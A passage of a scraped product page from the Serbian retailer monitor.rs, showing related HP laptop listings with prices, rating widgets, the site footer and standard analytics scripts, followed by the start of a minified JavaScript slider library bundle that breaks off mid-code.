Grafičke karte"/><meta itemprop = "value" content = "AMD Radeon Graphics"/></div> Model Grafičke karte: AMD Radeon Graphics </li></ul><meta itemprop = "brand" content = "HP"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "48854" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--48854 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "48854" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48854" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48854" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48854" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "48854" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "92386" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-15-fc0251nm-C8PV9EA%23BED" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP 15-fc0251nm C8PV9EA#BED </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-15-fc0251nm-C8PV9EA%23BED" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP 15-fc0251nm C8PV9EA#BED" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/92386_1768945525_136807.webp" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="57030" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-15-fc0251nm-C8PV9EA%23BED" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 60.370,00 RSD </p><p class = "product_single__compact_price_discount"> 57.030,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"></ul><meta itemprop = "brand" content = ""/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49563" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49563 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49563" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49563" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49563" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49563" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49563" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "92418" /><section class = "product_single__compact_information"><a href = "laptopovi/HP-250R-G10-AD1T9ET" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> HP 250R G10 AD1T9ET </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "laptopovi/HP-250R-G10-AD1T9ET" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda HP 250R G10 AD1T9ET" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/92418_1768496119_135442.webp" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="59645" /><meta itemprop = "url" content = "https://www.monitor.rs/laptopovi/HP-250R-G10-AD1T9ET" /><meta itemprop = "priceValidUntil" content = "2026-01-27 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 63.135,00 RSD </p><p class = "product_single__compact_price_discount"> 59.645,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"></ul><meta itemprop = "brand" content = ""/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "49531" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--49531 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "49531" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49531" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49531" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49531" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "49531" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div></div></div><div class="tabs__single tabs__single--2"><script src='https://www.google.com/recaptcha/api.js?hl=sr' nonce="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9" ></script><section class="comments" id="comments"><div class="comments__display" id="comments__display"><ul class="comments__list" itemscope itemtype = "http://schema.org/UserComments"></ul></div><input type="hidden" id = "comments_list__node_id" name="node_id" value="71763" /><input type="hidden" id = "comments_list__page_type" name="type" value="Product" /><p class="comments_list__login_notification"> Da biste mogli da ostavite komentar, morate da se <a class="common_landing__link" href="/prijava">prijavite</a> ili da se <a class="common_landing__link" href="/registracija">registrujete</a> na sajt <a class="common_landing__link" href="/">monitor.rs</a></p><input class = "comments__post comments__more common_landings__visually_hidden" type = "button" value = "Učitaj još" /><script type="text/html" id="comment_list__tmpl"><%for (var i = 0, l = comments.length; i < l; i++) {%><%var comment = comments[i];%><%var node_id = 71763;%><li class="comment_single" id = "comment_single__ancor_<%= comment.id%>"><input class = "comment_single__reply_toggle comment_single__reply_toggle--<%= comment.id%> common_landings__visually_hidden" id = "comment_single__reply_toggle--<%= comment.id%>" type = "checkbox" data-comment-id = "<%= comment.id%>" /><div class="comment_single__heading"><h5 class="comment_single__author" itemprop = "creator"><%= comment.user.username%></h5><time itemprop = "commentTime" class = "comment_single__time" datetime = "<%= comment.date_time%>" ><%= comment.date_formatted %></time></div><img alt = "<%= comment.user.username%>" class = "comment_single__avatar"{ src = "<%= comment.user.profile_picture_small%>" /><p class="comment_single__text" itemprop = "commentText"><%= comment.text%></p><ul class="comment_single__replies"><%for(var i_single = 0, l_single = comment.replies.length; i_single < l_single; i_single++) {%><%var reply = comment.replies[i_single];%><li class="comment_single__reply_single"><div class="comment_single__heading"><h5 class = "comment_single__author" itemprop = "creator" ><%= comment.user.username%></h5><time itemprop = "commentTime" class = "comment_single__time" datetime = "<%= reply.date_time %>" ><%= reply.date_formatted %></time></div><img alt = "<%= reply.user.username%>" class = "comment_single__avatar" src = "<%= reply.user.profile_picture_small %>" /><p class="comment_single__text"><%= reply.text%></p></li><%}%></ul></li><%}%></script></section></div></div></section></section></div></div><div class = "main_container__banner"></div></section></div><!-- /.container-fluid --></div><!-- /#page-wrapper --></main><footer class="footer"><article class = "footer"><div class="footer_container"><nav class = "footer_item"><h3 class = "footer_heading">Info</h3><ul class = "footer_item__list"><li><a class = "footer_basic__information_item" href = "opsti-uslovi">Opšti uslovi</a></li><li><a class = "footer_basic__information_item" href = "nacin-isporuke">Način isporuke</a></li><li><a class = "footer_basic__information_item" href = "nacin-placanja">Način plaćanja</a></li><li><a class = "footer_basic__information_item" href = "kako-naruciti">Kako naručiti</a></li><li><a class = "footer_basic__information_item" href = "korporativna-prodaja">Korporativna prodaja</a></li><li><a class = "footer_basic__information_item" href = "tax-free">Taxfree</a></li><li><a class = "footer_basic__information_item" href = "ugovorne-odredbe">Ugovor o prodaji</a></li><li><a class = "footer_basic__information_item" href = "uslovi-garancije">Uslovi garancije</a></li><li><a class = "footer_basic__information_item" href = "zastita-privatnosti">Zaštita privatnosti</a></li></ul></nav><nav class = "footer_item"><h3 class = "footer_heading">Usluge</h3><ul class = "footer_item__list"><li><a class = "footer_basic__information_item" href = "kontakt">Kontakt</a></li><li><a class = "footer_basic__information_item" href = "servis">Servis</a></li></ul></nav><section class = "footer_item"><h3 class = "footer_heading footer_news__headline">It vesti</h3><ul class = "footer_item__list"><li><a class = "footer_news__item" href = "testkategorija" > Procesori </a></li></ul><ul class = "footer_item__list"><li><a class = "footer_news__item" href = "gpu" > Grafičke Kartice </a></li></ul></section><section class = "footer_item"><h3 class = "footer_heading footer_contact__headline" >Kontakt informacije</h3><svg aria-hidden="true" class = "footer_contact__svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="footer_contact__icon--address" viewBox="0 0 32 32"><title>Adresa</title><path d="M32 19l-6-6v-9h-4v5l-6-6-16 16v1h4v10h10v-6h4v6h10v-10h4z"></path></symbol><symbol id="footer_contact__icon--phone" viewBox="0 0 32 32"><title>Telefon</title><path d="M22 20c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.109 12.109 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6z"></path></symbol><symbol id="footer_contact__icon--mail" viewBox="0 0 32 32"><title>Email</title><path d="M26.667 0h-21.333c-2.934 0-5.334 2.4-5.334 5.334v21.332c0 2.936 2.4 5.334 5.334 5.334h21.333c2.934 0 5.333-2.398 5.333-5.334v-21.332c0-2.934-2.399-5.334-5.333-5.334zM5.707 27.707l-2.414-2.414 8-8 0.914 0.914-6.5 9.5zM4.793 6.207l0.914-0.914 10.293 8.293 10.293-8.293 0.914 0.914-11.207 13.207-11.207-13.207zM26.293 27.707l-6.5-9.5 0.914-0.914 8 8-2.414 2.414z"></path></symbol><symbol id="footer_contact__icon--clock" viewBox="0 0 32 32"><title>Radno vreme</title><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM20.586 23.414l-6.586-6.586v-8.828h4v7.172l5.414 5.414-2.829 2.829z"></path></symbol></defs></svg><div itemscope itemtype = "http://schema.org/LocalBusiness"><meta itemprop="telephone" content="+381114114800"><meta itemprop="priceRange" content="$$"><meta itemprop = "currenciesAccepted" content = "RSD"/><meta itemprop="name" content="Monitor"><link itemprop="image" href="/favicon-1024x1024.png" /><div class = "common_landings__visually_hidden" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" ><meta itemprop="streetAddress" content="Kumanovska 14 Vračar"><meta itemprop="addressLocality" content="Belgrade"><meta itemprop="postalCode" content="11000"><meta itemprop="addressCountry" content="RS"></div></div><table class = "footer_contact__table" role = "presentation"><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--address"><use xlink:href="#footer_contact__icon--address"></use></svg></td><td class = "footer_contact__cell"><a itemprop = "hasMap" href = "https://www.google.rs/maps/place/Kumanovska 14, Vračar" class = "footer_contact__item" target= "_blank" rel = "noopener" ><span class = "footer_contact__item_info"> Adresa: <span itemprop = "address">Kumanovska 14, Vračar</span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--phone"><use xlink:href="#footer_contact__icon--phone"></use></svg></td><td class = "footer_contact__cell"><a class = "footer_contact__item" href = "tel:+381114114700" ><span class = "footer_contact__item_info"><span class = " footer_contact__item_phone_text footer_contact__item_phone_text--first " > Telefoni: </span><span class = "footer_contact__item_phone" itemprop = "telephone" > 011/41-14-700 </span></span></a><a class = "footer_contact__item" href = "tel:+381114114800" ><span class = "footer_contact__item_info"><span class = " footer_contact__item_phone_text " > Telefoni: </span><span class = "footer_contact__item_phone" itemprop = "telephone" > 011/41-14-800 </span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--mail"><use xlink:href="#footer_contact__icon--mail"></use></svg></td><td class = "footer_contact__cell"><a class = "footer_contact__item" href = "mailto:prodaja@monitor.rs" ><span class = "footer_contact__item_info"> Email: <span itemprop = "email">prodaja@monitor.rs</span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--clock"><use xlink:href="#footer_contact__icon--clock"></use></svg></td><td class = "footer_contact__cell"><div class = "footer_contact__item_open_hours footer_contact__item_info"> Radnim danima od 09-20 časova <br/>Subotom od 10-15 časova </div></td></tr></table></section><!--<section class = "footer_item"><h3 class = "footer_heading footer_work__time_headline">Radno vreme</h3><div itemscope itemtype = "http://schema.org/LocalBusiness"><ul class = "footer_work__time_list"><li class = "footer_work__time_item" > Adresa: <span itemprop = "address" > Kumanovska 14, Vračar </span></li><li class = "footer_work__time_item" itemprop = "openingHours" > Radnim danima od 09-20 časova <br/>Subotom od 10-15 časova </li></ul><div class = "common_landings__visually_hidden" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="Kumanovska 14 Vračar"><meta itemprop="addressLocality" content="Belgrade"><meta itemprop="postalCode" content="11000"><meta itemprop="addressCountry" content="RS"></div></div></section> !--><section class = "footer_social footer_item"><div class = "social_list__item_container"><label for = "social_list__facebook" class = "common_landings__visually_hidden" > facebook </label><a aria-label = "facebook" class = "social_list__network ssk ssk-facebook " content = "facebook" href = "https://www.facebook.com/MonitorBeograd/" id = "social_list__facebook" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__twitter" class = "common_landings__visually_hidden" > twitter </label><a aria-label = "twitter" class = "social_list__network ssk ssk-twitter " content = "twitter" href = "https://twitter.com/Monitor_System" id = "social_list__twitter" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__pinterest" class = "common_landings__visually_hidden" > pinterest </label><a aria-label = "pinterest" class = "social_list__network ssk ssk-pinterest " content = "pinterest" href = "https://www.pinterest.com//MonitorBeograd" id = "social_list__pinterest" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__instagram" class = "common_landings__visually_hidden" > instagram </label><a aria-label = "instagram" class = "social_list__network ssk ssk-instagram " content = "instagram" href = "https://www.instagram.com/monitor.rs/?hl=sr" id = "social_list__instagram" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__youtube" class = "common_landings__visually_hidden" > youtube </label><a aria-label = "youtube" class = "social_list__network ssk ssk-youtube " content = "youtube" href = "https://www.youtube.com/channel/UCvVeIu2gZZl5il-srlzYaXQ" id = "social_list__youtube" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div></section><section class = "footer_info"><p class = "footer_info__text">Prikazane cene su sa uračunatim PDV-om. Plaćanje se vrši isključivo u RSD. Monitor System se maksimalno trudi da sve opise, slike i cene što je moguće tačnije prikaže. Uključujući sve resurse, a zbog komplikovanosti sistema online prodaje, ne možemo garantovati da su svi podaci na našem sajtu tačni. Za proveru stanja, opisa, cena ili bilo koje drugo pitanje, kontaktirajte nas na 011-3086-979.</p></section></div></article><div aria-label="Politika privatnosti" aria-live="polite" class="cookies_info" role="dialog" ><p class = "cookies_info__text"> Ovaj sajt koristi kolačiće. Pročitajte našu stranu o <a href="/zaštita-privatnosti" class="cookies_info__link">politici privatnosti</a>. </p><form action = "cookiesAccepted" class = "cookies_info__form" method = "post" ><input name="csrf-token" type="hidden" value="af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"/><button aria-label="Zatvori" class="cookies_info__dismiss" title = "Zatvori" type="submit" ><span aria-hidden="true">×</span></button></form></div></footer><script id = "test" nonce = "af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9" type="text/javascript" > if (window.Monitor === undefined) { var Monitor = {}; } Monitor._params = { fm_key: '', }; Monitor._params["HeaderLogo"] = []; Monitor._params["UserMenuWidget"] = {"MainMenuCart":[],"MainMenuWishList":[],"MainMenuCompare":[]}; Monitor._params["HeaderSearchBar"] = []; Monitor._params["HeaderCompanyInfo"] = []; Monitor._params["MainMenu"] = []; Monitor._params["Banner"] = []; Monitor._params["Breadcrumbs"] = []; Monitor._params["ProductPage"] = {"ProductLightboxGallery":[],"AtomProductDetails":[],"AtomProductDescription":[],"AtomProductName":[],"RelatedProducts":{"AtomProductSingleCompact":{"ProductRating":[]}},"CompareProductButton":[],"ProductStock":[],"ProductSingle":{"AtomWishListToggle":[],"AtomCartToggle":[],"ProductRating":[],"CompareProductsToggle":[],"ConfiguratorAddButton":[]},"InfoHelpDesk":[],"ProductVideo":[],"CommentsList":{"CommentSingle":[],"node_id":71763},"SocialShare":[],"InfoShippingCost":[],"Tabs":[]}; Monitor._params["FooterBasicInformation"] = []; Monitor._params["FooterServices"] = []; Monitor._params["FooterItNews"] = []; Monitor._params["FooterContact"] = []; Monitor._params["FooterWorkTime"] = []; Monitor._params["SocialList"] = []; Monitor._params["FooterInfo"] = []; </script><script nonce = "af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9" async="" src="https://www.google-analytics.com/analytics.js"></script><script nonce = "af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9" type="text/javascript"><!--//--><![CDATA[//><!-- (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-9374481-2", {"cookieDomain":"auto"});ga("send", "pageview"); //--><!]]></script><!-- Facebook Pixel Code --><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '898832827527148'); fbq('track', 'PageView'); </script><noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=898832827527148&ev=PageView &noscript=1"/></noscript><!-- End Facebook Pixel Code --><script src="/min/?b=Components&f=libs/nouislider.min.js,libs/omni-slider.min.js,libs/underscore-min.js,libs/MonitorPolyfill.js,libs/MonitorMainAjax.js,libs/MonitorMainDOM.js,libs/MonitorMainRouter.js,UserMenuWidget/js/UserMenuWidget.js,MainMenuCart/js/MainMenuCart.js,MainMenuWishList/js/MainMenuWishList.js,MainMenuCompare/js/MainMenuCompare.js,HeaderSearchBar/js/auto-complete.js,HeaderSearchBar/js/HeaderSearchBar.js,MainMenu/js/MainMenu.js,Banner/js/Banner.js,Breadcrumbs/js/Breadcrumbs.js,ProductPage/js/ProductPage.js,ProductLightboxGallery/js/lightbox.js,ProductLightboxGallery/js/ProductLightBoxGallery.js,ProductRating/js/ProductRating.js,ProductSingle/js/ProductSingle.js,AtomWishListToggle/js/AtomWishListToggle.js,AtomCartToggle/js/AtomCartToggle.js,libs/plugins/sweetalert/sweetalert2.min.js,CompareProductsToggle/js/CompareProductsToggle.js,ConfiguratorAddButton/js/ConfiguratorAddButton.js,CommentsList/js/CommentsList.js,CommentSingle/js/CommentSingle.js,CommentSingle/js/timeago.min.js,SocialShare/js/social-share-kit.js,SocialShare/js/SocialShare.js,CookiesInfo/js/CookiesInfo.js" nonce = "af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9" type="text/javascript" charset="utf-8" defer></script><script type="text/javascript" nonce = "af41d7f10841ada28e391c255c1ae3db0757aacd1b83e7a977e17e0be7f66fa9"> if ('serviceWorker' in navigator) { navigator.serviceWorker.register('service-worker.js').then( function(reg) {}, function(error) { console.log('Došlo je do greške: '+ error); } ); } </script></body></html> 

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.monitor.rs/min/?b=Components&f=libs/nouislider.min.js,libs/omni-slider.min.js,libs/underscore-min.js,libs/MonitorPolyfill.js,libs/MonitorMainAjax.js,libs/MonitorMainDOM.js,libs/MonitorMainRouter.js,UserMenuWidget/js/UserMenuWidget.js,MainMenuCart/js/MainMenuCart.js,MainMenuWishList/js/MainMenuWishList.js,MainMenuCompare/js/MainMenuCompare.js,HeaderSearchBar/js/auto-complete.js,HeaderSearchBar/js/HeaderSearchBar.js,MainMenu/js/MainMenu.js,Banner/js/Banner.js,Breadcrumbs/js/Breadcrumbs.js,ProductPage/js/ProductPage.js,ProductLightboxGallery/js/lightbox.js,ProductLightboxGallery/js/ProductLightBoxGallery.js,ProductRating/js/ProductRating.js,ProductSingle/js/ProductSingle.js,AtomWishListToggle/js/AtomWishListToggle.js,AtomCartToggle/js/AtomCartToggle.js,libs/plugins/sweetalert/sweetalert2.min.js,CompareProductsToggle/js/CompareProductsToggle.js,ConfiguratorAddButton/js/ConfiguratorAddButton.js,CommentsList/js/CommentsList.js,CommentSingle/js/CommentSingle.js,CommentSingle/js/timeago.min.js,SocialShare/js/social-share-kit.js,SocialShare/js/SocialShare.js,CookiesInfo/js/CookiesInfo.js
body_size: 45027
content:
/*! nouislider - 10.0.0 - 2017-05-28 14:52:49 */

!function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof exports?module.exports=a():window.noUiSlider=a()}(function(){"use strict";function a(a){return"object"==typeof a&&"function"==typeof a.to&&"function"==typeof a.from}function b(a){a.parentElement.removeChild(a)}function c(a){a.preventDefault()}function d(a){return a.filter(function(a){return this[a]?!1:this[a]=!0},{})}function e(a,b){return Math.round(a/b)*b}function f(a,b){var c=a.getBoundingClientRect(),d=a.ownerDocument,e=d.documentElement,f=o(d);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(f.x=0),b?c.top+f.y-e.clientTop:c.left+f.x-e.clientLeft}function g(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function h(a,b,c){c>0&&(l(a,b),setTimeout(function(){m(a,b)},c))}function i(a){return Math.max(Math.min(a,100),0)}function j(a){return Array.isArray(a)?a:[a]}function k(a){a=String(a);var b=a.split(".");return b.length>1?b[1].length:0}function l(a,b){a.classList?a.classList.add(b):a.className+=" "+b}function m(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," ")}function n(a,b){return a.classList?a.classList.contains(b):new RegExp("\\b"+b+"\\b").test(a.className)}function o(a){var b=void 0!==window.pageXOffset,c="CSS1Compat"===(a.compatMode||""),d=b?window.pageXOffset:c?a.documentElement.scrollLeft:a.body.scrollLeft,e=b?window.pageYOffset:c?a.documentElement.scrollTop:a.body.scrollTop;return{x:d,y:e}}function p(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function q(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("test",null,b)}catch(c){}return a}function r(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function s(a,b){return 100/(b-a)}function t(a,b){return 100*b/(a[1]-a[0])}function u(a,b){return t(a,a[0]<0?b+Math.abs(a[0]):b-a[0])}function v(a,b){return b*(a[1]-a[0])/100+a[0]}function w(a,b){for(var c=1;a>=b[c];)c+=1;return c}function x(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f,g,h=w(c,a);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],f+u([d,e],c)/s(f,g)}function y(a,b,c){if(c>=100)return a.slice(-1)[0];var d,e,f,g,h=w(c,b);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],v([d,e],(c-f)*s(f,g))}function z(a,b,c,d){if(100===d)return d;var f,g,h=w(d,a);return c?(f=a[h-1],g=a[h],d-f>(g-f)/2?g:f):b[h-1]?a[h-1]+e(d-a[h-1],b[h-1]):d}function A(a,b,c){var d;if("number"==typeof b&&(b=[b]),"[object Array]"!==Object.prototype.toString.call(b))throw new Error("noUiSlider ("+$+"): 'range' contains invalid value.");if(d="min"===a?0:"max"===a?100:parseFloat(a),!g(d)||!g(b[0]))throw new Error("noUiSlider ("+$+"): 'range' value isn't numeric.");c.xPct.push(d),c.xVal.push(b[0]),d?c.xSteps.push(isNaN(b[1])?!1:b[1]):isNaN(b[1])||(c.xSteps[0]=b[1]),c.xHighestCompleteStep.push(0)}function B(a,b,c){if(!b)return!0;c.xSteps[a]=t([c.xVal[a],c.xVal[a+1]],b)/s(c.xPct[a],c.xPct[a+1]);var d=(c.xVal[a+1]-c.xVal[a])/c.xNumSteps[a],e=Math.ceil(Number(d.toFixed(3))-1),f=c.xVal[a]+c.xNumSteps[a]*e;c.xHighestCompleteStep[a]=f}function C(a,b,c){this.xPct=[],this.xVal=[],this.xSteps=[c||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=b;var d,e=[];for(d in a)a.hasOwnProperty(d)&&e.push([a[d],d]);for(e.sort(e.length&&"object"==typeof e[0][0]?function(a,b){return a[0][0]-b[0][0]}:function(a,b){return a[0]-b[0]}),d=0;d<e.length;d++)A(e[d][1],e[d][0],this);for(this.xNumSteps=this.xSteps.slice(0),d=0;d<this.xNumSteps.length;d++)B(d,this.xNumSteps[d],this)}function D(b){if(a(b))return!0;throw new Error("noUiSlider ("+$+"): 'format' requires 'to' and 'from' methods.")}function E(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'step' is not numeric.");a.singleStep=b}function F(a,b){if("object"!=typeof b||Array.isArray(b))throw new Error("noUiSlider ("+$+"): 'range' is not an object.");if(void 0===b.min||void 0===b.max)throw new Error("noUiSlider ("+$+"): Missing 'min' or 'max' in 'range'.");if(b.min===b.max)throw new Error("noUiSlider ("+$+"): 'range' 'min' and 'max' cannot be equal.");a.spectrum=new C(b,a.snap,a.singleStep)}function G(a,b){if(b=j(b),!Array.isArray(b)||!b.length)throw new Error("noUiSlider ("+$+"): 'start' option is incorrect.");a.handles=b.length,a.start=b}function H(a,b){if(a.snap=b,"boolean"!=typeof b)throw new Error("noUiSlider ("+$+"): 'snap' option must be a boolean.")}function I(a,b){if(a.animate=b,"boolean"!=typeof b)throw new Error("noUiSlider ("+$+"): 'animate' option must be a boolean.")}function J(a,b){if(a.animationDuration=b,"number"!=typeof b)throw new Error("noUiSlider ("+$+"): 'animationDuration' option must be a number.")}function K(a,b){var 